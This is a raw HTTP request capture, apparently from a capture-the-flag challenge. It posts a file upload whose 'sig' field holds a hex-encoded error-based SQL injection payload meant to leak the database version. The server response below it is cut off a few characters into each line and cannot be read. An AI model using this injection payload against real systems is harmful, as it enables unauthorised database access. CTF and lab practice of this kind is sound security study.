 POST /submit.php HTTP/1.1
Host: 635bf0e7-1b52-4b6b-a1c3-83603e2d07ec.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------26673231152207796523485057203
Content-Length: 335
Origin: http://635bf0e7-1b52-4b6b-a1c3-83603e2d07ec.node3.buuoj.cn
Connection: close
Referer: http://635bf0e7-1b52-4b6b-a1c3-83603e2d07ec.node3.buuoj.cn/submit.php
Cookie: cookie-check=af17a6d2be6676b4cf53b3ae81796fa6; user=123
Upgrade-Insecure-Requests: 1
-----------------------------26673231152207796523485057203
Content-Disposition: form-data; name="file"; filename="f.txt"
Content-Type: image/png
test
-----------------------------26673231152207796523485057203
Content-Disposition: form-data; name="sig"
277c7c6578747261637476616c756528312c636f6e63617428307837652c2873656c65637420404076657273696f6
e292c3078376529297c7c27
-----------------------------26673231152207796523485057203--
HTTP/1.1 200
Server: open
Date: Tue, 3
Content-Type
Content-Leng
Connection:
Vary: Accept
<!DOCTYPE ht
<html>
<head>
<title>PHP H
<meta name="
<meta http-e
<script type
hideURLbar()
<link href="
<link href="
<link href="
</head>
<body>
<div class="
<h1>PHP Home
<div class="